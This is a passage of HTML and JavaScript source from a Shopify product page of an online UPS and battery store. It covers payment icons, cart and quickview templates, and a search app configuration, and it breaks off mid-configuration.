width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
														</li><li class="list-payment__item py-1 me-2">
														<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

														</li><li class="list-payment__item py-1">
														<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
														</li></ul></div>
										</div></div>
							</div>
						</div>
					</div></div>
</footer>


<style> #shopify-section-footer .image_hotline {display: none;} </style></div>
    <div id="shopify-section-quick-link" class="shopify-section velaFramework"></div>
    
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/bootstrap.min.js?v=96883021649720821581693041309"></script>
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/lazysizes.min.js?v=155223123402716617051693041309" async="async"></script>
  
  <script src="//upsandbattery.com/cdn/shop/t/30/assets/vela.js?v=178412857946245171981693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/vela-product.js?v=50154717887115870341693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/magnific-popup.min.js?v=36094560348524307761693041309" type="text/javascript"></script><script src="//upsandbattery.com/cdn/shop/t/30/assets/predictive-search.js?v=83505858690467535521693041309" defer="defer"></script>
    <div class="toast ajaxcart-toast fade hide" role="alert" aria-live="assertive" aria-atomic="true" data-delay="2000">
    <button type="button" class="ajaxcart-toast__close text-white btn-link p-0 border-0 top-0 end-0 position-absolute" data-bs-dismiss="toast" aria-label="Close">
      <svg    aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    </button>
  	<div class="toast-body"></div>
</div><div class="drawer__overlay js-drawer-close"></div>
	<div class="js-drawer drawer drawer--right drawer--has-fixed-footer">
		<div class="drawer__header border-bottom border-2 position-relative">
			<div class="drawer__title">Your cart</div>
			<button type="button" class="drawer__close-button js-drawer-close">
				<svg   class="icon-close"  aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
			</button>
		</div>
		<div class="drawer__inner position-absolute overflow-hidden w-100">
			<div class="ajaxcart-container" data-cart-container></div>
		</div>
	</div><div class="js-scroll-to-top scroll-to-top">
			<span><svg  width="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M363.8 264.5L217 412.5c-4.7 4.7-12.3 4.7-17 0l-19.8-19.8c-4.7-4.7-4.7-12.3 0-17L298.7 256 180.2 136.3c-4.7-4.7-4.7-12.3 0-17L200 99.5c4.7-4.7 12.3-4.7 17 0l146.8 148c4.7 4.7 4.7 12.3 0 17zm-160-17L57 99.5c-4.7-4.7-12.3-4.7-17 0l-19.8 19.8c-4.7 4.7-4.7 12.3 0 17L138.7 256 20.2 375.7c-4.7 4.7-4.7 12.3 0 17L40 412.5c4.7 4.7 12.3 4.7 17 0l146.8-148c4.7-4.7 4.7-12.3 0-17z"/></svg></span>
		</div><div class="quickview"
    data-quickview
    data-stock-show="true"
    data-type-show="true"
    data-vendor-show="false"
  >
    <div class="quickview__overlay" data-quickview-close></div>
    <div class="quickview__content">
      <button type="button" class="quickview__btn-close" data-quickview-close>
        <svg   width="35" aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
      </button>
      <div class="quickview__content__inner" data-quickview-container></div>
    </div>
  </div><script id="ajaxcart-template" type="text/template">

  <form action="/cart" method="post" novalidate class="cart ajaxcart ajaxcart--header">
    <div class="ajaxcart__inner">
      {{#items}}
      <div class="ajaxcart__product" data-line="{{line}}">
        <div class="ajaxcart__line-item">
          <div class="ajaxcart__line-item--left">
            <div class="ajaxcart__product-image-wrapper">
              <a href="{{url}}" class="ajaxcart__product-image"><img class="img-fluid" loading="lazy" src="{{img}}" alt="{{name}}"></a>
              
            </div>
          </div>
          <div class="ajaxcart__line-item--right">
            <div class="ajaxcart__product-description">
              <div class="ajaxcart__product-name-wrapper">
                <a href="{{url}}" class="ajaxcart__product-name d-block mb-1"><span>{{{name}}}</span></a>
                {{#if variation}}
                  <span class="ajaxcart__product-meta">{{variation}}</span>
                {{/if}}
                {{#properties}}
                  {{#each this}}
                    {{#if this}}
                      <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                    {{/if}}
                  {{/each}}
                {{/properties}}
                <div class="ajaxcart__product-price-wrapper d-flex product-price">
                  {{#if discountsApplied}}
                  <span class="ajaxcart__price ajaxcart__price--sale">{{{discountedPrice}}}</span>
                  <del class="ajaxcart__price ajaxcart__price--regular ms-1">{{{price}}}</del>
                  {{else}}
                    <span class="ajaxcart__price">{{{price}}}</span>
                  {{/if}}
                  {{#if unitPrice}}
                    <span class="d-none">Unit price</span>
                    <span class="cart__unit-price">
                      
                      <span>{{{ unitPrice.price }}}</span><span aria-hidden="true">/</span><span class="d-none">&nbsp;Translation missing: en.general.accessibility.unit_price_separator&nbsp;</span>{{#if unitPrice.addRefererenceValue }}{{{ unitPrice.reference_value }}}{{/if}}{{{ unitPrice.reference_unit }}}
                    </span>
                  {{/if}}
                </div>
                
                  <div class="drawer__quantity">
                    <div class="ajaxcart__qty vela-qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus vela-qty__adjust vela-qty__adjust--minus" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}" aria-label="Reduce item quantity by one">
                        <svg  class="icon-minus"  viewBox="0 0 10 2" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.625 0H9.79167C9.90677 0 10 0.111875 10 0.25V1.25C10 1.38812 9.90677 1.5 9.79167 1.5H5.625H4.375H0.208333C0.0932292 1.5 0 1.38812 0 1.25V0.25C0 0.111875 0.0932292 0 0.208333 0H4.375H5.625Z" fill="currentColor"/></svg>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num vela-qty__number" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus vela-qty__adjust vela-qty__adjust--plus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}" aria-label="Increase item quantity by one">                       
                        <svg  class="icon-plus"  viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                      </button>
                    </div>
                  </div>
                

                {{#if discountsApplied}}
                  <ul class="product-discount product-discount--ajax-cart" aria-label="Discount">
                    {{#each discounts}}
                      <li class="product-discount__item">
                        <span class="fa fa-tag" aria-hidden="true"></span>{{ this.discount_application.title }} (-{{{ this.formattedAmount }}})
                      </li>
                    {{/each}}
                  </ul>
                {{/if}}
                <a class="ajaxcart__remove" href="javascript:void(0)" data-line="{{line}}" data-cart-remove><svg   class="icon-close"  aria-hidden="true" focusable="false" role="presentation" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></a>
              </div>
            </div>
          </div>
        </div>
      </div>
      {{/items}}
      
        <div class="ajaxcart__note">
          <label class="ajaxcart__note-label">Order special instructions</label>
          <textarea name="note" class="ajaxcart__note-input form-control">{{note}}</textarea>
        </div>
      
    </div>
    <div class="ajaxcart__footer">
      {{#if cartDiscountsApplied}}
        <div class="ajaxcart__footer-discount">
          {{#each cartDiscounts}}
            <div class="order-discount order-discount--ajax-cart">
              <i class="fa fa-tag" aria-hidden="true"></i>
              <span class="d-none">Discount:</span> {{ this.title }}
            </div>
            <div class="order-discount__value text-right">
              <span class="ajaxcart__price">-{{{ this.formattedAmount }}}</span>
            </div>
          {{/each}}
        </div>
      {{/if}}
      <div class="ajaxcart__footer-price">
        <span class="ajaxcart__subtotal-name">Subtotal</span>
        <span class="ajaxcart__subtotal">{{{totalPrice}}}</span>
      </div>
      <div class="progress ajaxcart__shipping d-none" data-value="20000" data-start="Spend" data-end="for <b>FREE SHIPPING</b>">
        <div class="progress-bar progress-bar-striped progress-bar-animated primary" role="progressbar" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div>
        <span class="free-shipping-content">
          <svg  class="svg-shipping"  aria-hidden="true" focusable="false" data-prefix="far" data-icon="shipping-fast" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" ><path fill="currentColor" d="M624 368h-16V251.9c0-19-7.7-37.5-21.1-50.9L503 117.1C489.6 103.7 471 96 452.1 96H416V56c0-30.9-25.1-56-56-56H120C89.1 0 64 25.1 64 56v40H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H112V56c0-4.4 3.6-8 8-8h240c4.4 0 8 3.6 8 8v312H242.7c-16.6-28.6-47.2-48-82.7-48-17.6 0-33.8 5.1-48 13.3V288H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-16c0-8.8-7.2-16-16-16zm-464 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm256-320h36.1c6.3 0 12.5 2.6 17 7l73 73H416v-80zm64 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-100.9c-17.2-25.9-46.6-43.1-80-43.1-24.7 0-47 9.6-64 24.9V272h144v91.1zM256 248v-16c0-4.4-3.6-8-8-8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8zm24-56c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240z"></path></svg>
          <span class="ajaxcart__shipping-text">Spend <span class="money" data-currency-usd="$120.00" data-currency="USD">$120.00</span> for <b>FREE SHIPPING</b></span>
        </span>
      </div>
      <p class="ajaxcart__policies">Taxes and shipping calculated at checkout
      </p>
      <div class="ajaxcart__footer-buttons d-flex justify-content-between">
        <button class="btn btn-default cart-modal__btn cart-modal__btn--viewcart" type="submit">
          <span>View Cart</span>
        </button>
        <button class="btn cart-modal__btn cart-modal__btn--checkout" type="submit" name="checkout">
          <span>Check out</span>
        </button>
      </div>
    </div>
  </form>

</script>
<script id="quickview-template" type="text/template">
  
    <div class="product-quickview">
      <div class="row">
        <div class="col-12 col-lg-6">
          <div class="product-quickview__images">
            <div class="quickview-images overflow-hidden">{{{images}}}</div>
          </div>
        </div>
        <div class="col-12 col-lg-6 mt-4 mt-lg-1">
          <div class="product__organization__text--type">{{type}}</div>
          <h5 class="product-quickview__title mb-2">{{title}}</h5>
          <div class="product-quickview__review product-review mb-2">
            <div class="shopify-product-reviews-badge" data-id="{{id }}" data-quickview-review></div>
          </div>
          
          <div class="d-flex align-items-center mb-2">
            
            <div class="product-quickview__price">{{{price}}} </div>
            </div><div class="product-quickview__avaiable product__organization position-relative">
              <div class="product-avaiable product-avaiable--active product-avaiable--instock">
                <div class="product-avaiable__label product__organization__label">Availability:</div>
                <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--instock">In stock</div>
              </div>
              <div class="product-avaiable product-avaiable--outstock">
                <div class="product-avaiable__label product__organization__label">Availability:</div>
                <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--outstock">Out of stock</div>
              </div>
            </div>
          <div class="product-quickview__variants">{{{variants}}}</div>
          
            <form class="formQuickview form-ajaxtocart mb-4" action="/cart/add" method="post" accept-charset="UTF-8" enctype="multipart/form-data">
              
                <input type="hidden" data-quickview-variant name="id" value="{{variantID}}">
              
              <div class="product-quickview__buttons d-flex row g-2 mb-3">
                <div class="product-quantity col-auto d-flex align-items-center">
                  <label class="product-quantity__label d-none">Quantity:</label>
                  <div class="product-quantity__selector"><div class="vela-qty">
                        <button type="button" class="js-qty-adjust vela-qty__adjust vela-qty__adjust--plus" aria-label="Translation missing: en.cart.general.increase_quantity">
                          <svg   viewBox="0 0 10 2" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.625 0H9.79167C9.90677 0 10 0.111875 10 0.25V1.25C10 1.38812 9.90677 1.5 9.79167 1.5H5.625H4.375H0.208333C0.0932292 1.5 0 1.38812 0 1.25V0.25C0 0.111875 0.0932292 0 0.208333 0H4.375H5.625Z" fill="currentColor"/></svg>
                        </button>
                        <input type="text" name="quantity" class="js-qty-number vela-qty__number" value="1" min="1" aria-label="quantity" pattern="[0-9]*">
                        <button type="button" class="js-qty-adjust vela-qty__adjust vela-qty__adjust--minus" aria-label="Translation missing: en.cart.general.reduce_quantity">
                          <svg   viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                        </button>
                      </div></div>
                </div>
                <div class="product-single__add-to-cart product-single__buttons col">
                  <button class="btn btn--add-to-cart" type="submit" name="add">
                    <svg  class="icon-cart position-relative" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                    <span class="btn__text">Add to Cart</span>
                  </button>
                </div>
              </div>
            </form>
            <div class="product__organization--wrap mb-3"></div>
        </div>
      </div>
    </div>
  
  </script>


    <script>
      window.shopUrl = 'https://upsandbattery.com';
      window.routes = {predictive_search_url: '/search/suggest'
      };
    </script>
 <script
src='//fw-cdn.com/7164633/3254216.js'
chat='true'>
</script>
    <script defer src="//upsandbattery.com/cdn/shop/t/30/assets/footer.js?v=59833289263570734441693041309" type="text/javascript"></script>
  <style> .product-card__name a {color: #000 !important; font-weight: 600;} .announcement-bar__right a:hover,.checkout-link:hover {color: #0294e3 !important;} .label-on-sale {background: #000000;} </style>
<div id="shopify-block-AdUhINzJDU05HRnJaS__4318962865815008709" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: config --><script type="text/javascript">
  (function bootstrap() {
    const isObject = (value) => {
      return value != null && typeof value === "object" && !Array.isArray(value);
    }

    const merge = (...objects) =>
      objects.reduce((result, current) => {
        const prevResultKey = Object.keys(result || {});
        const currentKey = Object.keys(current || {});
        const loopObject =
          prevResultKey.length > currentKey.length ? result : current;

        Object.keys(loopObject || {}).forEach((key) => {
          if (Array.isArray(result[key]) && Array.isArray(current[key])) {
            result[key] = Array.from(new Set(result[key].concat(current[key])));
          } else if (isObject(result[key]) && isObject(current[key])) {
            result[key] = merge(result[key], current[key]);
          } else {
            if (currentKey.indexOf(key) !== -1) {
              result[key] = current[key];
            } else {
              result[key] = loopObject[key];
            }
          }
        });
      return result;
    }, {});

    function loadAppConfig() {
      const boostSDAppConfig = {
        mode: 'production',
        api: {
          filterUrl: 'https://staging.bc-solutions.net/bc-sf-filter/filter',
          searchUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search',
          recommendUrl: 'https://staging.bc-solutions.net/discovery/recommend',
          suggestionUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search/suggest',
          productsUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search/products',
          cdn: 'https://boost-cdn-staging.bc-solutions.net',
        },
        shop: {
          name: 'UPSANDBATTERY',
          url: 'https://upsandbattery.com',
          domain: 'upsandbattery.myshopify.com',
          currency: 'CAD',
          money_format: "\u003cspan class=\"money conversion-bear-money\"\u003e\u0026#36;{{amount}}\u003c\/span\u003e",
          money_format_with_currency: "\u003cspan class=\"money conversion-bear-money\"\u003e\u0026#36;{{amount}} CAD\u003c\/span\u003e"
        },
        filterSettings: Object.assign({
          swatch_extension: "png",
          
        }, {"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":false,"availableAfterFiltering":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style-expand","stickyFilterOnDesktop":true,"stickyFilterOnMobile":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}}),
        
          searchSettings: {"searchPanelBlocks":{"searchTermSuggestions":{"label":"Popular searches","type":"based_on_data","active":true,"backup":[],"searchTermList":[]},"mostPopularProducts":{"label":"Trending products","type":"based_on_data","active":true,"backup":[],"productList":[]},"collections":{"excludedValues":[]}},"suggestionNoResult":{"search_terms":{"label":"Popular searches","status":true,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":true,"data":[],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":10},{"type":"collections","label":"Collections","status":"active","number":10,"excludedValues":[]},{"type":"products","label":"Products","status":"active","number":10},{"type":"pages","label":"Blog & Pages","status":"disabled","number":10}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":true,"data":[]},"productSuggestion":{"label":"Trending products","status":true,"data":[]}},"suggestionStyle":"style1","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},
        
        additionalElementSettings: Object.assign({
        
          default_sort_order: {"search":"","all":""},
        
        }, {"enableCollectionSearch":true,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending|extra-sort1-ascending|extra-sort2-ascending"}),
        generalSettings: Object.assign({
          preview_mode: false,
          preview_path: '',
          page: "product",
          
            file_url: "//upsandbattery.com/cdn/shop/files/?v=234544",
          
          custom_js_asset_url: "",
          custom_css_asset_url: "",
          collection_id: 0,
          collection_handle: "",
          collection_product_count: 0,
        
        
          product_id: 7921436098805,
        
          collection_tags: null,
          current_tags: null,
          default_sort_by: "",
          swatch_extension: "png",
          no_image_url: "https://cdn.shopify.com/extensions/019be4f8-6aac-7bf7-8583-c85851eaaabd/boost-fe-204/assets/boost-pfs-no-image.jpg",
          search_term: "",
          template: "product",currencies: ["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],
          current_currency:"CAD",published_locales: {"en":true},
          current_locale: "en",
        }, {"addCollectionToProductUrl":true}),
        themeSettings: {},
        themeInfo: null,
        
        
        
